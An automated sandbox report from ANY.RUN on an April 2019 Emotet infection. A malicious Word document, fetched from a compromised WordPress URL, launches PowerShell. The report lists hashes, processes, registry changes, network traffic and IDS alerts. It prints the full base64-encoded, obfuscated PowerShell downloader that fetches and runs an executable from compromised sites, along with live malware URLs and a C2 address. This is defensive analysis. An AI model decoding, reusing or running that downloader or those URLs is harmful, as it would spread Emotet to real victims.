| URL: | http://observatorysystems.com/wp-content/qKttW-b6sh1vYpvzDrssj_vkOFbyXtY-wSq/ |
| Full analysis: | https://app.any.run/tasks/fc608f70-1248-4a89-a756-838395d0c905 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 24, 2019, 07:40:44 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 215BE58991F722C472F3E9AE9180BD88 |
| SHA1: | 9FC3CDE8DA8F33A61F9EA712C97B40AE54AD6CA2 |
| SHA256: | A5D0E07E4E94ADEABCA34DA5FC3C025C4B20412FA77780C2D42E9BC163EFC993 |
| SSDEEP: | 3:N1KRH4sMHIHGSVOlAQ3CIHTWNn5JXp6TFEEK:CwsVOlAYCIzoHpXEK |
MALICIOUS
Application was dropped or rewritten from another process
- 397.exe (PID: 4052)
- soundser.exe (PID: 3564)
- 397.exe (PID: 3824)
- soundser.exe (PID: 2220)
- m1bmqUklfL46.exe (PID: 3380)
- m1bmqUklfL46.exe (PID: 1748)
- soundser.exe (PID: 2396)
- soundser.exe (PID: 3304)
Downloads executable files from the Internet
- powershell.exe (PID: 900)
Emotet process was detected
- soundser.exe (PID: 2220)
- soundser.exe (PID: 2396)
Changes the autorun value in the registry
- soundser.exe (PID: 3564)
SUSPICIOUS
Application launched itself
- WINWORD.EXE (PID: 2664)
- 397.exe (PID: 4052)
- m1bmqUklfL46.exe (PID: 3380)
- soundser.exe (PID: 2396)
Starts Microsoft Office Application
- firefox.exe (PID: 2932)
- WINWORD.EXE (PID: 2664)
Starts itself from another location
- 397.exe (PID: 3824)
- m1bmqUklfL46.exe (PID: 1748)
Creates files in the user directory
- powershell.exe (PID: 900)
Executable content was dropped or overwritten
- powershell.exe (PID: 900)
- 397.exe (PID: 3824)
- m1bmqUklfL46.exe (PID: 3380)
- soundser.exe (PID: 3564)
- m1bmqUklfL46.exe (PID: 1748)
Connects to server without host name
- soundser.exe (PID: 3564)
INFO
Application launched itself
- firefox.exe (PID: 2932)
Reads CPU info
- firefox.exe (PID: 2932)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2664)
- WINWORD.EXE (PID: 2288)
Creates files in the user directory
- firefox.exe (PID: 2932)
- WINWORD.EXE (PID: 2664)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
49
Monitored processes
16
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 900 | powershell -e JABwAFgARwBBAEEAMQBEAD0AKAAiAHsAMQB9AHsAMAB9AHsAMgB9ACIALQBmACcAWgB3AEEAJwAsACcAZABCAEEAJwAsACcAQgAxACcAKQA7ACQAcQBBAEEAUQB4ADEAQQAgAD0AIAAnADMAOQA3ACcAOwAkAEEAQgBVAFUAWgBBAD0AKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAGsAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcARwBVACcALAAnAHcAQQAnACkALAAnAEcAJwApACkAOwAkAHoAQQBHAEEAWABBAFEAQQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAcQBBAEEAUQB4ADEAQQArACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnAC4AZQAnACwAJwB4AGUAJwApADsAJABRADQAVQBfAEIARwBBAD0AKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAEEAQQBBACcALAAnAGMAQQAnACwAJwBYACcAKQA7ACQAYwBjAEEANABVAEQAQgA9ACYAKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAZQBjACcAKwAnAHQAJwApACAAbgBlAHQALgBgAFcARQBiAEMAbABpAEUAYABOAFQAOwAkAFkAWgBCADQAawBRAD0AKAAiAHsAMQA2AH0AewA0ADMAfQB7ADQAOAB9AHsAMgA5AH0AewA3AH0AewAzADMAfQB7ADQANwB9AHsANAA0AH0AewAxADkAfQB7ADIAfQB7ADIAMgB9AHsAMwA0AH0AewAxADUAfQB7ADQANgB9AHsAMgAzAH0AewAxADIAfQB7ADgAfQB7ADEANAB9AHsAMgA2AH0AewA5AH0AewA0ADAAfQB7ADQAfQB7ADEANwB9AHsANAAxAH0AewAzADcAfQB7ADMAMgB9AHsAMgA0AH0AewAzADAAfQB7ADEAfQB7ADMAOQB9AHsAMQAxAH0AewAyADEAfQB7ADIAOAB9AHsAMwA4AH0AewAyADcAfQB7ADQANQB9AHsAMAB9AHsAMQAwAH0AewA1AH0AewAxADgAfQB7ADQAMgB9AHsAMgAwAH0AewAxADMAfQB7ADMAMQB9AHsAMgA1AH0AewA2AH0AewAzAH0AewAzADUAfQB7ADMANgB9ACIALQBmACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAcABpACcALAAnAG4AZgBvACcAKQAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBuAGcAJwAsACcALgBuACcAKQAsACgAIgB7ADEAfQB7ADAAfQB7ADIAfQAiACAALQBmACcAYQBkACcALAAnAC0AJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAC8AJwAsACcAbQBpAG4AJwApACkALAAoACIAewAwAH0AewAyAH0AewAxAH0AIgAtAGYAIAAnAGMAbwBtACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAZQAvACcALAAnAGgAZQByACcAKQAsACcALwB0ACcAKQAsACcAcwAnACwAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAGMAbwBtACcALAAnAGEALgAnACkALAAnAG0AYQB0ACcALAAnAGkAYwAnACkALAAnAHMALgAnACwAJwBnAHkAbgAnACwAKAAiAHsAMQB9AHsAMAB9AHsAMgB9ACIALQBmACAAJwB0AHAAJwAsACcAcABoAGEAJwAsACcAaAAnACkALAAoACIAewAwAH0AewAxAH0AewAyAH0AIgAgAC0AZgAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAJwBjAGwAJwAsACcALwB3AHAALQAnACwAJwBpAG4AJwApACwAJwB1ACcALAAnAGQAJwApACwAJwByACcALAAoACIAewAyAH0AewAwAH0AewAxAH0AIgAgAC0AZgAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnADIAMAAxACcALAAnAF8AJwApACwAJwA4ACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBuAHUAJwAsACcAbQBlACcAKQApACwAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAIAAnAGUAegAuACcALAAnAGEAZAAnACwAJwBzACcAKQAsACcAawAvAEAAJwAsACcAYQAnACwAJwBAAGgAdAAnACwAJwBoAHQAdAAnACwAJwAvAFYAJwAsACcALwAnACwAJwB3AHAAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwB5AGoAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBkAC8ASgAnACwAJwBvACcAKQApACwAJwAvAHYAMQAnACwAJwBQADUAcAAnACwAJwAvACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnADoAJwAsACcALwAvAGQAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAGcAJwAsACcAdQBkAHkAJwApACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBuACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBjAG8AbQAnACwAJwAuACcAKQApACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAOgAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAagBhACcALAAnAC8ALwAnACkAKQAsACcAMwBYACcALAAnAG8AJwAsACgAIgB7ADMAfQB7ADAAfQB7ADEAfQB7ADIAfQAiAC0AZgAgACcAZQBuACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAGcAJwAsACcAaQBuAGUAZQAnACkALAAnAHIAaQAnACwAJwBrAHcALQAnACkALAAoACIAewAyAH0AewAwAH0AewAxAH0AIgAgAC0AZgAgACcAdABwACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnADoALwAnACwAJwAvAGoAJwApACwAJwBoAHQAJwApACwAJwBwACcALAAnAC0AJwAsACcAZQAvACcALAAnAEkAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAVQAnACwAJwBHAEUALwAnACkALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAEAAaAAnACwAJwB0AHQAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBwACcALAAoACIAewAxAH0AewAwAH0AewAyAH0AIgAgAC0AZgAgACcALwBAAGgAJwAsACcATAAnACwAJwB0AHQAJwApACkALAAnAGUAdAAvACcALAAnAGUAJwAsACcAegBqAC8AJwAsACgAIgB7ADAAfQB7ADEAfQB7ADIAfQAiACAALQBmACcAYgBvACcALAAnAHgAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAYwBsACcALAAnAG8AdQAnACkAKQAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAcAA6ACcALAAnAC8ALwB1ACcAKQAsACgAIgB7ADIAfQB7ADAAfQB7ADEAfQB7ADMAfQAiACAALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBvAHAAcwAuACcALAAnAGMAJwApACwAJwBvAG0AJwAsACcAcwBoACcALAAnAC8AJwApACwAJwBzACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwB0ACcALAAnAHAAOgAvACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwByAGsAJwAsACcAdwBvACcAKQAsACcAcgAnACkALgAiAFMAcABMAGAAaQB0ACIAKAAnAEAAJwApADsAJABKAEEAQwBRAGMAQQA9ACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAQwAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAEEAJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAEEAQQAnACwAJwBBAG8AJwApACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAHEAXwBBAEcAYwBBAFUAawAgAGkAbgAgACQAWQBaAEIANABrAFEAKQB7AHQAcgB5AHsAJABjAGMAQQA0AFUARABCAC4AIgBEAG8AdwBuAGwATwBhAGQAYABGAGAAaQBgAGwARQAiACgAJABxAF8AQQBHAGMAQQBVAGsALAAgACQAegBBAEcAQQBYAEEAUQBBACkAOwAkAGYAQQBHAGMAMQBfAEEAUQA9ACgAIgB7ADEAfQB7ADAAfQB7ADIAfQAiAC0AZgAgACcAVQBRAFUAJwAsACcAQwAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAEEAQQBRACcALAAnAEQAJwApACkAOwBJAGYAIAAoACgAJgAoACcARwBlAHQAJwArACcALQAnACsAJwBJAHQAZQBtACcAKQAgACQAegBBAEcAQQBYAEEAUQBBACkALgAiAGwAZQBOAEcAYABUAEgAIgAgAC0AZwBlACAAMgAwADYAOQA0ACkAIAB7AC4AKAAnAEkAbgAnACsAJwB2AG8AawBlACcAKwAnAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAHoAQQBHAEEAWABBAFEAQQA7ACQAcwBBAEQAWABEAFEAQQA9ACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAZABBACcALAAnADQANAAnACkALAAnADEAJwApACwAJwBVACcAKQA7AGIAcgBlAGEAawA7ACQAbQBBAHgAWABRADEAWABaAD0AKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBqACcALAAoACIAewAwAH0AewAyAH0AewAxAH0AIgAtAGYAJwBBACcALAAnAFUAJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAFEAQQAnACwAJwBrAEEAJwApACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAUgBRAEEAVQBEAEEAYwBrAD0AKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAEIAQgBBACcALAAnAEkARAB4ACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1748 | --cfe34d83 | C:\Users\admin\AppData\Local\soundser\m1bmqUklfL46.exe | m1bmqUklfL46.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Memory Diagnostic Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2220 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 397.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2288 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2396 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | m1bmqUklfL46.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Memory Diagnostic Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2532 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2932.6.1657285712\1738633818" -childID 1 -isForBrowser -prefsHandle 1688 -prefMapHandle 1656 -prefsLen 1 -prefMapSize 180950 -schedulerPrefs 0001,2 -parentBuildID 20190225143501 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 2932 "\\.\pipe\gecko-crash-server-pipe.2932" 1728 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 65.0.2 Modules
| |||||||||||||||

| 2664 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\PW_039938_04242019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | firefox.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2700 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2932.20.1290772038\1887868195" -childID 3 -isForBrowser -prefsHandle 3448 -prefMapHandle 3452 -prefsLen 5824 -prefMapSize 180950 -schedulerPrefs 0001,2 -parentBuildID 20190225143501 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 2932 "\\.\pipe\gecko-crash-server-pipe.2932" 3464 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 65.0.2 Modules
| |||||||||||||||
| 2840 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2932.13.1215485959\121784530" -childID 2 -isForBrowser -prefsHandle 2596 -prefMapHandle 2600 -prefsLen 216 -prefMapSize 180950 -schedulerPrefs 0001,2 -parentBuildID 20190225143501 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 2932 "\\.\pipe\gecko-crash-server-pipe.2932" 2612 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 65.0.2 Modules
| |||||||||||||||
| 2932 | "C:\Program Files\Mozilla Firefox\firefox.exe" http://observatorysystems.com/wp-content/qKttW-b6sh1vYpvzDrssj_vkOFbyXtY-wSq/ | C:\Program Files\Mozilla Firefox\firefox.exe | explorer.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 65.0.2 Modules
| |||||||||||||||
Total events
3 398
Read events
2 901
Write events
488
Delete events
9
Modification events
| (PID) Process: | (2932) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2932) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 460000006E000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2932) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2932) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2932) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.doc\OpenWithProgids |
| Operation: | write | Name: | Word.Document.8 |
Value: | |||
| (PID) Process: | (2932) firefox.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1318584350 | |||
| (PID) Process: | (2664) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | n = |
Value: 6E203D00680A0000010000000000000000000000 | |||
| (PID) Process: | (2664) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2664) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2664) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1318584351 | |||
Executable files
5
Suspicious files
40
Text files
16
Unknown types
24
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2932 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 2932 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\cache2\trash2495 | — | |
MD5:— | SHA256:— | |||
| 2932 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs-1.js | — | |
MD5:— | SHA256:— | |||
| 2932 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\sessionCheckpoints.json.tmp | — | |
MD5:— | SHA256:— | |||
| 2932 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\test-malware-simple.sbstore | — | |
MD5:— | SHA256:— | |||
| 2932 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\test-malware-simple.pset | — | |
MD5:— | SHA256:— | |||
| 2932 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\test-phish-simple.sbstore | — | |
MD5:— | SHA256:— | |||
| 2932 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\test-phish-simple.pset | — | |
MD5:— | SHA256:— | |||
| 2932 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\test-unwanted-simple.sbstore | — | |
MD5:— | SHA256:— | |||
| 2932 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\test-unwanted-simple.pset | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
16
DNS requests
37
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2932 | firefox.exe | GET | 200 | 23.229.159.161:80 | http://observatorysystems.com/wp-content/qKttW-b6sh1vYpvzDrssj_vkOFbyXtY-wSq/ | US | document | 163 Kb | unknown |
2932 | firefox.exe | POST | 200 | 172.217.16.131:80 | http://ocsp.pki.goog/GTSGIAG3 | US | der | 471 b | whitelisted |
2932 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3564 | soundser.exe | POST | 200 | 24.150.44.53:80 | http://24.150.44.53/attrib/balloon/ringin/merge/ | CA | binary | 120 Kb | malicious |
2932 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
900 | powershell.exe | GET | 200 | 107.180.12.18:80 | http://urogyn-workshops.com/wp-admin/P5pe/ | US | executable | 78.0 Kb | suspicious |
2932 | firefox.exe | GET | 200 | 173.223.11.152:80 | http://detectportal.firefox.com/success.txt | NL | text | 8 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3564 | soundser.exe | 24.150.44.53:80 | — | Cogeco Cable | CA | malicious |
2932 | firefox.exe | 173.223.11.152:80 | detectportal.firefox.com | Akamai International B.V. | NL | whitelisted |
2932 | firefox.exe | 23.229.159.161:80 | observatorysystems.com | GoDaddy.com, LLC | US | unknown |
2932 | firefox.exe | 52.27.229.90:443 | search.services.mozilla.com | Amazon.com, Inc. | US | unknown |
— | — | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2932 | firefox.exe | 35.164.130.113:443 | tiles.services.mozilla.com | Amazon.com, Inc. | US | unknown |
2932 | firefox.exe | 172.217.16.138:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
2932 | firefox.exe | 54.192.131.127:443 | snippets.cdn.mozilla.net | Amazon.com, Inc. | US | unknown |
— | — | 172.217.16.131:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
2932 | firefox.exe | 52.32.141.83:443 | shavar.services.mozilla.com | Amazon.com, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
observatorysystems.com |
| unknown |
detectportal.firefox.com |
| whitelisted |
a1089.dscd.akamai.net |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
cs9.wac.phicdn.net |
| whitelisted |
tiles.services.mozilla.com |
| whitelisted |
tiles.r53-2.services.mozilla.com |
| whitelisted |
snippets.cdn.mozilla.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
900 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
900 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
900 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3564 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |